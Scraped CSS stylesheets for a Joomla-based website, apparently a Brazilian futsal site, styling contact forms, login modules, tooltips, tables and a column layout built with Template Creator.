}

.contact-image img
{
	/* as you like
	float:right;
	float:left */
}


address
{
	font-style:normal;
	margin:10px 0;

}

address span
{
	display:block
}
.contact-address

{
	margin:20px 0 10px 0;

}


.contact-email div
{
	padding:2px 0;
	margin:0 0 10px 0;
}

.contact-email label
{
	width:17em;
	float:left;

}
span.contact-image
{
    margin-bottom:10px;
    overflow:hidden;
    display:block
}
#contact-textmsg
{padding: 2px 0 10px 0}

#contact-email-copy
{
	float:left;
	margin-right:10px;

}

.contact .button
{
	float:none !important;
	clear:left;
	display:block;
	margin:20px 0 0 0
}



dl.tabs {
    float: left;
    margin: 50px 0 0 0;
    z-index: 50;
    clear:both;


}

dl.tabs dt {
    float: left;
    padding: 4px 10px;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    border-top: 1px solid #ccc;
    margin-right: 3px;
    background: #f0f0f0;
    color: #666;
}

dl.tabs dt.open {
    background: #F9F9F9;
    border-bottom: 1px solid #F9F9F9;
    z-index: 100;
    color: #000;

}

dl#content-pane.tabs {
    margin: 1px 0 0 0;
}


/* ##########################  user profile  ########################### */

#users-profile-core,
#users-profile-custom
{
	margin:10px 0 15px 0;
	padding:15px;
}

#users-profile-core dt,
#users-profile-custom dt
{
	float:left;
	width:12em;
	padding:3px 0;


}

#users-profile-core dd,
#users-profile-custom dd
{
	padding:3px 0;



}

#member-profile fieldset,
.registration fieldset
{
	margin:10px 0 15px 0;
	padding:15px;

}

#users-profile-core legend,
#users-profile-custom legend,
.profile-edit legend,
.registration legend
{
	font-weight:bold
}

.profile-edit form#member-profile fieldset dd,
.registration form#member-registration fieldset dd
{ float:none; padding:5px 0}

.profile-edit form#member-profile fieldset dd input,
.profile-edit form#member-profile fieldset dd select,
.registration form#member-registration fieldset dd input
{width:17em}
.profile-edit form#member-profile fieldset dt,
.registration form#member-registration fieldset dt
{padding:5px 5px 5px 0; width:13em}


span.optional
{font-size:0.9em}




/* -----------------------------------------
		Tables
-------------------------------------------*/

table
{
	border-collapse:collapse
}

table.weblinks,
table.category

{
	font-size:1em;
	margin:10px 10px 20px 0px;
	width:99%;
}

table.weblinks td
{
	border-collapse:collapse;
}

table.weblinks td,
table.category td

{
	padding:7px;
}

table.weblinks th,
table.category th

{
	padding:7px;
	text-align:left
}

td.num
{
	vertical-align:top;
	text-align:left;
}

td.hits
{
	vertical-align:top;
	text-align:center
}

td p
{
	margin:0;
	line-height:1.3em
}


.filter
{
	margin:10px 0
}

.display-limit,
.filter
{
	text-align:right;
	margin-right:7px
}




/* ++++++++++++++  category table  ++++++++++++++ */

table.category th a img
{
	padding:2px 10px
}

.filter-search
{
	float:left;

}
.filter-search .inputbox
{width:6em}


legend.element-invisible
{
	position:absolute;
	/* need margin top and left doesn't work for the legend element */
	margin-left:-3000px;
	margin-top:-3000px;
	height:0px;
}

.cat-items
{
	margin-top:20px
}



.box
{
	text-align:left
}

.box ul
{
	list-style-type:none
}

.newsfeed-item
{
	padding:0;
	margin-bottom:10px
}

.box .moduletable_menu,
.box .moduletable
{
	margin:10px
}

.box3
{
	padding-left:10px
}

.box h3
{
	font-size:1.3em
}

ul.latestnews
{
	padding-left:0
}


p.syndicate
{
	float:left;
	display:block;
	text-align:left;
}


/* -----------------------------------------
		Miscellaneous
-------------------------------------------*/


/* ++++++++++++++  Error Message contact form  ++++++++++++++ */
p.error
{
	padding:10px;
}

/* ++++++++++++++  editor  ++++++++++++++ */
.contentpaneopen_edit
{
	float: left;
}

.contentpaneopen_edit img
{

}


a.mceButton:hover  {background:none !important}

/* ++++++++++++++  pagebreak  ++++++++++++++ */
table.contenttoc
{
	padding:10px;
	margin:10px;
}

table.contenttoc tr td
{
	padding:1px 0px
}

.pagenavcounter
{
	font-weight:bold;
}


/* ++++++++++++++  edit  ++++++++++++++ */
legend
{
	padding:3px 5px;
}

form#adminForm
{

}

.edit form#adminForm fieldset
{
	padding:20px 15px;
	margin:10px 0 15px 0;
}

.formelm
{
	margin:5px 0
}


.formelm label
{
	width:13em;
	display:inline-block;
	vertical-align:top;
}

form#adminForm .formelm-area
{
	padding:5px 0
}

form#adminForm .formelm-area label
{
	vertical-align:top;
	display:inline-block;
	width:7.9em
}

.formelm-buttons
{
	text-align:right;
	margin-bottom:10px
}

.button2-left
{

}

/*a.modal-button,*/
.button2-left .blank a,
.button2-left a,
.button2-left div.readmore a
{
 background:#eee;
 padding:4px !important;
 margin:0 !important;
 line-height:1.2em; border:solid 1px #ddd;
 font-weight:bold; text-decoration:none;
 margin-top:10px !important
}

/* ++++++++++++++  tooltip  ++++++++++++++ */


.tip
{
	font-size:0.8em;
	text-align:left;
	padding:3px;
	max-width:400px
}

.tip-title
{
	font-weight:bold;
}

.tooltip {
	position: absolute;
	z-index: 1030;
	display: block;
	visibility: visible;
	font-size: 11px;
	line-height: 1.4;
	opacity: 0;
	filter: alpha(opacity=0);
}
.tooltip.in {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.tooltip.top {
	margin-top: -3px;
	padding: 5px 0;
}
.tooltip.right {
	margin-left: 3px;
	padding: 0 5px;
}
.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0;
}
.tooltip.left {
	margin-left: -3px;
	padding: 0 5px;
}
.tooltip-inner {
	max-width: 200px;
	padding: 8px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background-color: #000;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000;
}


/* #################### modules ############################ */

/* ++++++++++++++  newsflash  ++++++++++++++ */

/* newsflash horizontal */
.newsflash-horiz
{
	overflow:hidden;
	list-style-type:none !important;
	margin:0 5px!important;
	padding:20px 10px !important
}

.newsflash-horiz li
{
	float:left;
	width:30%;
	margin:0 1% !important;
	padding:10px 5px;
}

ul.newsflash-horiz li h4
{
    font-size:1.4em;
}

.newsflash-horiz li img
{
    display:block;
    margin-bottom:10px
}

/* newsflash vertical */

.newsflash-vert
{
    padding:0
}


/* ++++++++++++++  banner  ++++++++++++++ */

.banneritem
{
	margin: 10px 0px 10px 0px;
	padding:0px;
}

.banneritem a
{
	font-weight:bold
}


/* ++++++++++++++  latest, popular  ++++++++++++++ */

ul.latestnews li a,
ul.mostread li a,
ul.category-module li a,
ul.menu li a
{
    display:block;
    text-decoration:none
}


/* ++++++++++++++  newsflash  ++++++++++++++ */
.newsflash
{
    margin:0px;

}

/* ++++++++++++++  newsfeed  ++++++++++++++ */
.newsfeed
{
	padding:0 5px
}

ul.newsfeed
{
	padding:0 !important
}

.newsfeed-item
{
	padding:5px 0 0 0;
	margin:0
}

.newsfeed-item h5 a
{
	font-size:1.1em;
	font-weight:bold !important
}

.feed-item-description img
{margin: 5px 10px 10px 0}

dl.newsfeed-count dt,
dl.newsfeed-count dd
{
	display:inline
}

/* ++++++++++++++  weblinks  ++++++++++++++ */

dl.weblink-count dt,
dl.weblink-count dd
{
	display:inline;

}



/* ++++++++++++++  login  ++++++++++++++ */

#login-form
{
	padding-top:5px
}

#login-form fieldset
{
	padding:0px;

}

#login-form .inputbox
{
	padding:2px
}

#login-form fieldset.input
{
	padding:10px 0 0 0;
	margin:0px 0 10px 5px
}

#login-form label
{
	margin-right:10px;
	width:8.4em;
	display:block;
	float:left
}

#form-login-remember label
{
	float:none;
	width:auto;
	display:inline
}

.control-group {
    clear: both;
}

.logout-button
{
	margin-top:10px
}

input.button,
button.button,
button.validate,
button
{
	cursor:pointer;
}

#modlgn-username,
#modlgn-passwd
{
	width:9em
}

.column #modlgn-username,
.column #modlgn-passwd
{
	display: inline-block;
}

.module_content #form-login-username label,
.module_content #form-login-password label
{
	float:left;
	width:5.2em
}

.login-fields
{
	margin:10px 0
}

.login-fields label
{
	float:left;
	width:9em
}

.login-description img,
.logout-description img
{
	float:left;
	margin-right:20px
}

.login-description,
.logout-description
{
	overflow:hidden;
	padding-left:5px;
	margin:20px 0 10px 0
}

.logout-description
{
	margin-bottom:20px
}

/* ###########  Categories list ############ */
.categories-listalphabet ul
{
	padding:0;
	margin:20px 10px 10px 0;
	list-style-type:none;
	list-style-position:inside
}
.categories-listalphabet ul li
{
	display :inline;
	padding:5px;
	border-right:solid 1px #ddd
}


.categories-list ul
{list-style-type:none;
 margin:0}

.cat-children
{ padding-left:5px
}
.cat-children ul dl dt,
.cat-children ul dl dd,
dl.article-count dt,
dl.article-count dd
{ display:inline}

.cat-children ul
{list-style-type:none;
 margin:0;
 padding:0;
}
.cat-children ul
{margin:20px 20px 20px 0;}
.cat-children ul ul
{margin:20px}

.cat-children ul li
{margin:10px 0 10px 0}




/* mod stats  */


.stats-module dl
{margin:10px 0 10px 0}
.stats-module dt
{float:left;
 margin:0 10px 0 0;
 font-weight: bold;
}
.stats-module dt,   .stats-module dd
{padding:2px 0 2px 0 }
/* syndicate */

a.feed-link
{
	margin-top:15px;
	display:block;
	text-decoration:none
}

.feed-link img
{border:0}


/* mod_languages */

.mod-languages ul li
{display:inline}

/* pagebreak */

#article-index
{
	width:25%;
	float:right;
	border:solid 1px #eee;
	padding:10px;
	margin: 10px 0px 20px 30px;
	background:#f9faf9
}
#article-index h3
{
	margin:0;
	font-size:1em;


}

#article-index ul
{
	list-style-type:disc;
	color:#666
}


/* mailto window */


#mailto-window
{
	background:#f5f5f5;
	padding:15px;
	border:solid 1px #ddd;
	position:relative
}
#mailto-window label
{
	width:10em
}

.mailto-close
{
	position:absolute;
	right:0;
	top:5px;
	background:none;




}


.mailto-close a
{
	background:#f5f5f5 !important;
	min-width:25px;
	display:block;
	min-height:25px;
	overflow:visible
}

.mailto-close a  span
{
	position:absolute;
	left:-3000px;
	top:-3000px;
	display:inline

}
#mailto-window  .inputbox
{
	background:#FFFFFF;
	border:1px solid #ccc;
	padding:3px;
}

#mailto-window p
{
	margin-top:20px
}

#mailto-window button
{
	margin:0 5px 0 0
}


span.spacer > span.text label {
	white-space: nowrap;
	font-weight: bold;
	color: #666;
}
.red {
	font-weight: bold;
	color: #c00;
}

.star {
	color:#cc0000;
}



/*** for column blog layout ***/
.cols-1
{
	display: block;
	float: none !important;
	margin: 0 !important;
}

.cols-2 .column-1
{
	width:46%;
	float:left;
}

.cols-2 .column-2
{
	width:46%;
	float:right;
	margin:0
}

.cols-3 .column-1
{
	float:left;
	width:29%;
	padding:0px 5px;
	margin-right:4%

}
.cols-3 .column-2
{
	float:left;
	width:29%;
	margin-left:0;
	padding:0px 5px
}
.cols-3 .column-3
{
	float:right;
	width:29%;
	padding:0px 5px
}


.items-row
{
	overflow:hidden;
	margin-bottom:10px !important;
}

.column-1,
.column-2,
.column-3
{
	padding:10px 5px
}

.column-2
{
	width:55%;
	margin-left:40%;
}

.column-3
{
	width:30%
}

/*** for button toggle ***/
.icons .btn.dropdown-toggle {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://futsalrj.com.br/templates/oficial_template/css/template.css?ver=877576
body_size: 21775
content:
/* ---------------------------------------
	Standard styles formatting
	created with Template Creator
        on https://www.template-creator.com
-----------------------------------------*/

html {
	height: 100%;
}

body {
	margin: 0;
	padding: 0;
	min-height: 100vh;
}

* {
	padding: 0;
	margin: 0;
}

ul, ol {
	padding: .75em 0 .75em 0;
	margin: 0 0 0 35px;
}

ul.menu,
ul.nav {
	margin: 0;
	padding: 0;
	list-style: none;
	display: block;
}

ul.menu li a,
ul.nav li a {
	text-decoration: none;
}


p {
	padding: 5px 0;
}

.flexiblecolumn {
	min-height: 0.1px; /* needed to keep the area of the column */
	box-sizing: border-box;
}

.clr {
	clear : both;
}

.clearfix::after {
	display: block;
	content: "";
	clear: both;
}

canvas, img, svg, video {
	max-width: 100%;
	height: auto;
	box-sizing: border-box;
}


.column.column1 {
	width: 25%;
}

.column.column2 {
	width: 33.333333333333%;
}

.column.main {
	width: 75%;
}

.column.center {
	width: 66.666666666667%;
}

.noleft .center.column  {
	width: 75%;
}

.noleft .column2 {
	width: 25%;
}

.noleft .main {
	width: 100%;
}

.noright .column.center {
	width: 100%;
}

.flexiblemodule, .column, .logobloc, .flexiblecolumn {
	float: left;
}

.rtl .flexiblemodule, .rtl .column, .rtl .logobloc, .rtl .flexiblecolumn {
	float: right;
}

/* for equalheights */
section > .inner > .clr,
.flexiblemodule > .inner > .clr,
.equalheights > .inner > .clr,
section > .inner:before,
.flexiblemodule > .inner:before,
.equalheights > .inner:before,
section > .inner:after,
.flexiblemodule > .inner:after,
.equalheights > .inner:after {
	display: none;
}

section > .inner,
.equalheights > .inner,
.equalheights .maincenter > .inner {
	display: flex;
	justify-content: space-between;
}

.flexiblemodule {
	display: flex;
	flex: 1 1 auto;
}

.flexiblemodule > .inner {
	max-width:100%;
	width: 100%;
	box-sizing: border-box;
}

.videobackground { 
	position: absolute;
	top: 50%;
	left: 50%;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	z-index: 0;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	background-size: cover;
	object-fit: cover;
}

.videobackground + *,
.videobackground_yt1 + * { 
	position: relative;
	z-index: 1;
}

/* for youtube video */
.videobackground_yt1 { 
	max-height: 100%;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.videobackground_yt2 { 
	padding-bottom: 56.3%;
	position: relative;
}

.hasvideobackground {
	position: relative;
	overflow: hidden;
}

#finder-search .in.collapse {
	overflow: visible;
}

.valign-top {
	align-self: flex-start;
}

.valign-center {
	align-self: center;
}

.valign-bottom {
	align-self: flex-end;
}

.halign-left > .inner {
	display: flex;
	justify-content: flex-start;
}

.halign-center > .inner {
	display: flex;
	justify-content: center;
}

.halign-right > .inner {
	display: flex;
	justify-content: flex-end;
}

.tck-logo-img {
	display: block;
}

.tck-logo-center img {
	margin-left: auto;
	margin-right: auto;
}

.tck-logo-right img {
	margin-left: auto;
}

.tck-wrapper,
.tck-relative,
.tck-module {
	position: relative;
}

.img_caption {
	max-width: 100%;
	width: auto !important;
}

.fack svg {
	vertical-align: baseline;
}

/* ---------------------------------------
	Article pagination
-----------------------------------------*/

.pagenavigation ul.pagination, .tck-article-pagination {
	list-style: none;
}

.tck-blog p.counter {
	float: right;
}

/* ---------------------------------------
	Print default CSS
-----------------------------------------*/

@media print {

	.tck-container {
		width: 100% !important;
	}

	.scrollToTop, #login-form, .tck-noprint {
		display: none !important
	}

	.flexiblemodule, .column, .logobloc, .flexiblecolumn {
		float: none;
	}

	.column.main, .column.column1, .column.column2 {
		width: 85%;
		margin-right: 2%;
		margin-left: auto;
	}

	.column.center {
		width: 100%;
	}

	a[href]:after {
		content: "";
	}

}

/* ---------------------------------------
	Accessibility
-----------------------------------------*/

.breadcrumb > .active {
	color: #000;
	font-weight: bold;
}

.muted {
	color: #666;
	font-weight: lighter;
}


/* ---------------------------------------
	CSS grid for content alignement
-----------------------------------------*/
[class*="tck-cols"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	box-sizing: border-box;
}

[class*="tck-cols"] > * {
	flex: 1 1 auto;
	box-sizing: border-box;
}

[class*="tck-gutter"] > * {
	flex: 0 1 auto;
}

/* no gutter */
.tck-cols-2 > * {
	width: 50%;
}

.tck-cols-3 > * {
	width: 33.333%;
}

.tck-cols-4 > * {
	width: 25%;
}
.tck-cols-8 > * {
	width: 12.5%;
}

/* gutter 10px */
.tck-cols-2.tck-gutter-10 > * {
	width: calc((100% - 10px) / 2);
}

.tck-cols-3.tck-gutter-10 > * {
	width: calc((100% - 2 * 10px) / 3);
}

.tck-cols-4.tck-gutter-10 > * {
	width: calc((100% - 3 * 10px) / 4);
}

.tck-cols-8.tck-gutter-10 > * {
	width: calc((100% - 7 * 10px) / 8);
}

/* ---------------------------------------
	Shape divider
-----------------------------------------*/

.tck-divider-container {
	position: absolute;
	overflow: hidden;
	left: 0;
	width: 100%;
}

.tck-divider-container > svg {
	position: relative;
	height: 100%;
	left: 50%;
	transform: translate(-50%);
	min-width: 100%;
	max-width: none;
	vertical-align: initial;
	display: block;
}

.tck-divider-container.tck-divider-top {
	top: 0px;
}

.tck-divider-container.tck-divider-bottom {
	bottom: 0px;
}

.tck-divider-container.tck-divider-over {
	z-index: 2;
}

.tck-divider-container.tck-divider-under {
	z-index: 0;
}

.ckflip-horizontal > svg {
	transform: rotateY(180deg) translate(50%);
}

.ckflip-vertical > svg {
	transform: rotateX(180deg) translate(-50%);
}

.ckflip-horizontal.ckflip-vertical > svg {
	transform: rotate(180deg) translate(50%);
}

.tck-divider-container + .inner {
	position: relative;
}

/* ---------------------------------------
	System features
-----------------------------------------*/

.tck-edition {
	min-height: 50px;
	margin: 2px;
	border: 1px dashed grey;
	position: relative;
}
.tck-edition::before {
	content: "[" attr(data-position) "]";
	font-size: 14px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	font-family: Segoe UI, sans-serif;
	line-height: 1.2;
	padding: 3px 5px;
	background: #333;
	display: block !important;
	color: #fff;
	border-radius: 3px;
	border: 1px solid #666;
	opacity: 0.8;
	pointer-events: none;
	box-sizing: content-box;
	height: 20px;
	z-index: 1;
}

/* ---------------------------------------
	specific to images
-----------------------------------------*/

ul.actions {
	margin: 0;
	list-style: none;
}

ul.actions li a {
	text-decoration: none;
}


.tck-article-details-align-h > dd {
	display: inline-block;
	margin-right: 10px; 
}

.tck-article-tools-right {
	float: right;
}

.tck-article-tools ul:not(.dropdown-menu) li {
	display: inline-block;
}

.tck-article-pagination-prev {
	float: left;
}

.tck-article-pagination-next {
	float: right;
}



/* ---------------------------------------
	Columns width
-----------------------------------------*/

#row5column1 { width: calc(38 / 100 * (100% - 0px - (1 * 0px))); }

#row5column2 { width: calc(62 / 100 * (100% - 0px - (1 * 0px))); }

#row2column1 { width: calc(100 / 100 * (100% - 0px - (0 * 0px))); }

#row4column1 { width: calc(30 / 100 * (100% - 0px - (2 * 0px))); }

#row4column2 { width: calc(30 / 100 * (100% - 0px - (2 * 0px))); }

#row4column3 { width: calc(40 / 100 * (100% - 0px - (2 * 0px))); }

#row3column1 { width: calc(100 / 100 * (100% - 0px - (0 * 0px))); }

#row1column1 { width: calc(100 / 100 * (100% - 0px - (0 * 0px))); }

#row6column1 { width: calc(70 / 100 * (100% - 0px - (1 * 0px))); }

#row6column2 { width: calc(30 / 100 * (100% - 0px - (1 * 0px))); }


/* ---------------------------------------
	Custom styling
-----------------------------------------*/

.container, .container-fluid,
.tck-container, .tck-container-fluid {
	margin: 0 auto;
	box-sizing: border-box;
}

.container, .tck-container {
	max-width: 1000px;
}

.container-fluid, .tck-container-fluid {
	max-width: 1000px;
}

body {
	background: #EDEEF0;
	color: #333333;
	line-height: 24px;
	font-size: 14px;
	font-family: Arial, sans-serif;
}

a {
	color: #1176a6;
}


a:hover,  a:focus {
	color: #2a4959;
}

h1, div.componentheading {
	font-weight: normal;
	line-height: 45px;
	font-size: 18px;
}

h2, div.contentheading {
	font-weight: normal;
	line-height: 36px;
	font-size: 30px;
}

h3 {
	font-weight: normal;
	line-height: 30px;
	font-size: 24px;
}

.button, button, button.btn, input.btn, .btn {
    border: none;
	background: #e8e8e8;
	color: #333333;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
}

.button:hover, button:hover, button.btn:hover, input.btn:hover, .btn:hover,
.button:focus, button:focus, button.btn:focus, input.btn:focus, .btn:focus {
	background: #dedede;
	color: #000000;
}

.readmore a, .readmore .btn {
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	font-weight: normal;
}

.invalid {border: red;}
                
input.inputbox, .registration input, .login input, .contact input, .contact textarea,  select,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    border: none;
	height: auto;
	background: #ffffff;
	border: #c7c7c7 1px solid;
	padding-top: 5px;
	padding-right: 8px;
	padding-bottom: 5px;
	padding-left: 8px;
}

input:focus, input.inputbox:focus, .registration input:focus, .login input:focus, .contact input:focus, .contact textarea:focus,  select:focus,
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	border: #7d7d7d 1px solid;
}

#row5 > .inner {
	background: #ffffff;
	padding-bottom: 6px;
}

#block18 > .inner {
	background: #ffffff;
	border-bottom: #0a3cc7 2px solid;
	min-height: 40px;
	color: #333333;
	text-align: right;
	line-height: 24px;
	font-size: 14px;
	font-family: Arial, sans-serif;
}

#block18 .tck-module-text {
	padding-top: 10px;
	text-align: right;
}

#block18 a {
	color: #1176a6;
}


#block18 a:hover, #block18 a:focus  {
	color: #2a4959;
}

#block19 > .inner {
	background: #000000;
	border-bottom: #0a3cc7 2px solid;
	min-height: 40px;
}

#block2 > .inner {
	background: #2009e8;
	padding-top: 10px;
	padding-bottom: 10px;
}

#block20 > .inner {
	background: #ffffff;
}

#block6 > .inner {
	background: #2009e8;
	margin-bottom: 20px;
}

#wrapper5 > .inner {
	padding-top: 10px;
}

#block14 > .inner {
	background: #ffffff;
	border-top: #b80404 4px solid;
	border-bottom: #2009E8 8px solid;
	margin-top: 4px;
	margin-bottom: 4px;
}

#wrapper1 {
	margin-top: 10px;

                    }

#block16 > .inner {
	background: #000000;
	margin-bottom: 10px;
	text-align: center;
}

#block16 .tck-module-text {
	color: #ffffff;
	text-align: center;
}

#block3 > .inner {
	background: #ffffff;
	border-top: #edc709 5px solid;
	border-bottom: #edc709 5px solid;
	min-height: 10px;
}

#wrapper3 {
	background: #ffffff;

                    }

#block10 > .inner {
	background: #ffffff;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	-webkit-border-radius: 20px;
	border-radius: 20px;
	-moz-border-radius: 20px 20px 20px 20px;
	-o-border-radius: 20px 20px 20px 20px;
	-webkit-border-radius: 20px 20px 20px 20px;
	border-radius: 20px 20px 20px 20px;
}

#block21 > .inner {
	background: #ffffff;
	border: #0435b3 2px solid;
	margin-top: 10px;
	padding-bottom: 10px;
	text-align: center;
}

#block21 div.moduletable h3, #block21 div.module h3, #block21 .widget h3, #block21 .tck-module h3,
#block21 div.moduletable_menu h3, #block21 div.module_menu h3, #block21 .tck-module-title {
	background: #ff0000;
	color: #ffffff;
	font-weight: bold;
	font-size: 12px;
}

#wrapper {
	background: #EDEEF0;
	margin-top: 20px;

                    }

#wrapper > .inner {
	min-height: 100px;
	margin-bottom: 20px;
}

#row4 > .inner {
	background: #ffffff;
}

#block13 > .inner {
	margin-right: 20px;
}

#block13 div.moduletable h3, #block13 div.module h3, #block13 .widget h3, #block13 .tck-module h3,
#block13 div.moduletable_menu h3, #block13 div.module_menu h3, #block13 .tck-module-title {
	background: #0029F5;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	-moz-border-radius: 0px 40px 0px 0px;
	-o-border-radius: 0px 40px 0px 0px;
	-webkit-border-radius: 0px 40px 0px 0px;
	border-radius: 0px 40px 0px 0px;
	color: #ffffff;
	padding-left: 6px;
	font-weight: bold;
	font-size: 14px;
}

#block13 .tck-module-text {
	background: #ffffff;
	border-left: #0029F5 1px solid;
	color: #4d4d4d;
	padding-left: 10px;
	font-weight: bold;
	font-size: 12px;
}

#block13 a {
	color: #000000;
	font-weight: bold;
}


#block13 a:hover, #block13 a:focus  {
	color: #000000;
	font-weight: bold;
}

#block11 > .inner {
	margin-right: 20px;
}

#block11 div.moduletable h3, #block11 div.module h3, #block11 .widget h3, #block11 .tck-module h3,
#block11 div.moduletable_menu h3, #block11 div.module_menu h3, #block11 .tck-module-title {
	background: #0029F5;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	-moz-border-radius: 0px 40px 0px 0px;
	-o-border-radius: 0px 40px 0px 0px;
	-webkit-border-radius: 0px 40px 0px 0px;
	border-radius: 0px 40px 0px 0px;
	color: #ffffff;
	padding-left: 6px;
	font-weight: bold;
	font-size: 14px;
}

#block11 .tck-module-text {
	background: #ffffff;
	border-left: #0029F5 1px solid;
	color: #4d4d4d;
	font-weight: bold;
	font-size: 12px;
}

#block11 a {
	color: #000000;
	font-weight: bold;
}


#block11 a:hover, #block11 a:focus  {
	color: #000000;
	font-weight: bold;
}

#block17 div.moduletable h3, #block17 div.module h3, #block17 .widget h3, #block17 .tck-module h3,
#block17 div.moduletable_menu h3, #block17 div.module_menu h3, #block17 .tck-module-title {
	background: #182fde;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	-moz-border-radius: 0px 50px 0px 0px;
	-o-border-radius: 0px 50px 0px 0px;
	-webkit-border-radius: 0px 50px 0px 0px;
	border-radius: 0px 50px 0px 0px;
	color: #ffffff;
	padding-left: 10px;
	font-weight: bold;
	font-size: 14px;
}

#block17 .tck-module-text {
	background: #ffffff;
	border-left: #0029F5 1px solid;
	color: #4d4d4d;
	padding-left: 10px;
	font-weight: bold;
	font-size: 12px;
}

#block17 a {
	color: #000000;
	font-weight: bold;
}


#block17 a:hover, #block17 a:focus  {
	color: #000000;
	font-weight: bold;
}

#row3 > .inner {
	background: #f0f0f0;
	margin-top: 10px;
	margin-bottom: 10px;
}

#block9 > .inner {
	border: #30519E 2px solid;
	margin-top: 10px;
}

#block9 div.moduletable h3, #block9 div.module h3, #block9 .widget h3, #block9 .tck-module h3,
#block9 div.moduletable_menu h3, #block9 div.module_menu h3, #block9 .tck-module-title {
	background: #5340cf url('../images/redeinst.png') top center no-repeat scroll;
	background: rgba(83,64,207,1) url('../images/redeinst.png') top center no-repeat scroll;
	background-size: contain;
	background-image: -o-linear-gradient(center left,rgba(83,64,207,1),rgba(224,20,177,1) 25%,rgba(245,2,19,1) 25%, rgba(247,192,63,1) 100%);
	background-image: -webkit-gradient(linear, left top, right top,from(rgba(83,64,207,1)),color-stop(25%,rgba(224,20,177,1)),color-stop(25%,rgba(245,2,19,1)), color-stop(100%, rgba(247,192,63,1)));
	background-image: -moz-linear-gradient(center left,rgba(83,64,207,1),rgba(224,20,177,1) 25%,rgba(245,2,19,1) 25%, rgba(247,192,63,1) 100%);
	background-image: linear-gradient(center left,rgba(83,64,207,1),rgba(224,20,177,1) 25%,rgba(245,2,19,1) 25%, rgba(247,192,63,1) 100%);
	color: #ffffff;
	padding-left: 40px;
	font-weight: bold;
	font-size: 14px;
}

#block9 .tck-module-text {
	padding-right: 10px;
	padding-left: 10px;
}

#block5 > .inner {
	border: #000000 2px solid;
	margin-bottom: 10px;
}

#block5 div.moduletable h3, #block5 div.module h3, #block5 .widget h3, #block5 .tck-module h3,
#block5 div.moduletable_menu h3, #block5 div.module_menu h3, #block5 .tck-module-title {
	background: #000000 url('../images/redetik.png') 0px center no-repeat scroll;
	background-size: contain;
	color: #ffffff;
	padding-left: 40px;
	font-weight: bold;
	font-size: 14px;
}

#block8 > .inner {
	border: #30519E 2px solid;
}

#block8 div.moduletable h3, #block8 div.module h3, #block8 .widget h3, #block8 .tck-module h3,
#block8 div.moduletable_menu h3, #block8 div.module_menu h3, #block8 .tck-module-title {
	background: #d60000 url('../images/redeyt.png') 0px center no-repeat scroll;
	background-size: contain;
	color: #ffffff;
	padding-left: 40px;
	font-weight: bold;
	font-size: 14px;
}

#block8 .tck-module-text {
	padding-right: 10px;
	padding-left: 10px;
}

#block4 > .inner {
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-border-radius: 3px 3px 3px 3px;
	-o-border-radius: 3px 3px 3px 3px;
	-webkit-border-radius: 3px 3px 3px 3px;
	border-radius: 3px 3px 3px 3px;
	margin-top: 30px;
	margin-right: 30%;
	margin-left: 30%;
	box-shadow: rgba(0,51,255,0.7) 0px 0px 4px 4px;
	-moz-box-shadow: rgba(0,51,255,0.7) 0px 0px 4px 4px;
	-webkit-box-shadow: rgba(0,51,255,0.7) 0px 0px 4px 4px;
}

#block4 .tck-module-text {
	text-align: center;
}

#maincontent > .inner {
	background: #ffffff;
	border: #8c8c8c 2px solid;
	-moz-border-radius: 10px;
	-o-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	-moz-border-radius: 10px 10px 10px 10px;
	-o-border-radius: 10px 10px 10px 10px;
	-webkit-border-radius: 10px 10px 10px 10px;
	border-radius: 10px 10px 10px 10px;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 15px;
}

#custom2 > .inner {
	border-top: #a30000 5px solid;
	border-bottom: #000794 5px solid;
	min-height: 10px;
	margin-bottom: 10px;
}

#row6 > .inner {
	background: #ffffff;
}

